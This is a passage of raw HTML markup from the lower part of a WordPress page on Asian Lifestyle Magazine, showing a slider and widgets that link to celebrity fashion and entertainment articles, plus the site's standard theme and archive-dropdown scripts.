											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.&#038;url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.%20https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/&text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Honey%20Singh%20and%20Akshay%20Kumar%20sing%20Kudi%20Chamkeeli%20from%20the%20movie%20Selfiee%20on%20a%20private%20plane.%20https://asianlifestylemagazine.com/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
